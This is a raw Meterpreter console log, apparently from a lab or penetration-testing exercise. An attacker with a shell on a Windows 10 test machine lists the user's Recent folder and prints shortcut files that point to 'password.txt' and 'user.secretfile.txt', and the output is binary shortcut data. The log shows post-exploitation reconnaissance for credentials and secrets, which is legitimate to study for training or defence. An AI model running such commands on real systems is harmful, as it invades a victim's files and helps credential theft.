 meterpreter > cd Recent
meterpreter > ls
Listing: C:\Users\IEuser\AppData\Roaming\Microsoft\Windows\Recent
=================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:17 -0700 AutomaticDestinations
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:17 -0700 CustomDestinations
100666/rw-rw-rw- 643 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt.lnk
100666/rw-rw-rw- 146 fil 2020-04-10 09:13:20 -0700 Security and Maintenance.lnk
100666/rw-rw-rw- 116 fil 2020-04-09 23:50:58 -0700 System and Security.lnk
100666/rw-rw-rw- 104 fil 2020-04-09 23:08:59 -0700 The Internet.lnk
100666/rw-rw-rw- 146 fil 2020-04-09 23:50:58 -0700 Windows Defender Firewall.lnk
100666/rw-rw-rw- 432 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 386 fil 2020-04-10 09:53:42 -0700 https--www.bing.com-searchq=startup%20programs%20in%20windows%2010%20
sitemicrosoft.com&form=B00032&ocid=SettingsHAQ-BingIA&mkt=en-US.lnk
100666/rw-rw-rw- 154 fil 2020-04-09 23:58:22 -0700 ms-settingscortana.lnk
100666/rw-rw-rw- 652 fil 2020-04-10 00:52:07 -0700 password.txt.lnk
100666/rw-rw-rw- 655 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt.lnk
100666/rw-rw-rw- 154 fil 2020-04-09 23:44:59 -0700 windowsdefender---.lnk
100666/rw-rw-rw- 168 fil 2020-04-10 00:00:49 -0700 windowsdefender--account-.lnk
100666/rw-rw-rw- 174 fil 2020-04-12 13:04:39 -0700 windowsdefender--appbrowser-.lnk
100666/rw-rw-rw- 170 fil 2020-04-09 23:57:15 -0700 windowsdefender--hardware-.lnk
100666/rw-rw-rw- 210 fil 2020-04-09 23:54:51 -0700 windowsdefender--history-threatId= 2147725332.lnk
100666/rw-rw-rw- 168 fil 2020-04-10 10:08:36 -0700 windowsdefender--network-.lnk
100666/rw-rw-rw- 166 fil 2020-04-09 23:56:23 -0700 windowsdefender--threat-.lnk
meterpreter > cat user.secretfile.txt.lnk
L�F� Ë����!z����!z������P�O� �:i�+00�.��+�e�zF�k�p:�z2�user.secretfile.txtX �.user.secretfile.txt"f7e� �Windows 10C:\
Users\IEUser\Documents\user.secretfile.txt,..\..\..\..\..\Documents\user.secretfile.txtC:\Users\IEUser\Documents`�Xmsedgewin10
�[�����J�v=�E���>3����s
)�
�[�����J�v=�E���>3����s
)�
E �91SPS�mD��pH�H@.�=x�hH*Z� meterpreter >
meterpreter >
meterpreter > cat System\ and\ Security.lnk
L�F� "ph�&
��D�q��dɆ�
�!�9meterpreter >
meterpreter >